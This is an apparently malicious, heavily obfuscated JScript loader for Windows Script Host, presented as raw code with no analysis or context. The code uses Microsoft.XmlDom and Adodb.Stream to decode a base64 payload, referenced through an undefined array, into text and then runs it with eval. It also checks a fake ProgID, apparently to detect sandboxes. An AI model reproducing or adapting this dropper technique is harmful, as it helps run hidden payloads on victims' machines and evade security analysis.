 function p2capcitY(g1veup){
    g1veup[0].O[0].dataType = tankew[0].pl[1];
    g1veup[0].O[0].text = tankew[0].pl[0][0]().replace(g1veup[0].I, "A");
    return [function(){return g1veup[0].O;}];
}
var b1gbr0da = [function(uber){
    return {ll: WSH.CreateObject(uber)}.ll;
}];
function n3va345(){ try{return b1gbr0da[0]("Aladin.Crew.Mokingjay");} catch(er){return null;}}
function lawYA4(bl3z1nz0, bl3z1nz1, bl3z1nz2){
    return Array(bl3z1nz0[0].getString((bl3z1nz0[1])), bl3z1nz2);
}
function depUTY(bl3z1nz, bl3z1nz1, bl3z1nz2){
    try
    {
        var ntv = p2capcitY([{O: Array(bl3z1nz1[0].createElement("lgt")), I: new RegExp(bl3z1nz[0], bl3z1nz[1])}]);
        if(n3va345() == null)
        {
            var g1nm0c = b1gbr0da[0]({ky:"Adodb.Stream"}.ky);
            g1nm0c.Type = 1;
            g1nm0c.Open();
            g1nm0c.Write(ntv[0]()[0].nodeTypedValue);
            g1nm0c.Position = 0;
            g1nm0c.Type = (3-1);
            g1nm0c.CharSet = "us-ascii";
            bl3z1nz = [[null, [eval]], [g1nm0c.ReadText()]];
            ntv = null;
        }
        else{ntv = lawYA4([n3va345(), ntv.item().nodeTypedValue], null, eval);}
        bl3z1nz2 = ntv.Read();
    }
    catch(err){bl3z1nz[0][1][0]({io:[bl3z1nz[1][0]]}.io[0]);}
}
depUTY(Array("-%>", "g"), Array(b1gbr0da[0]({pp:"Microsoft.XmlDom"}.pp)));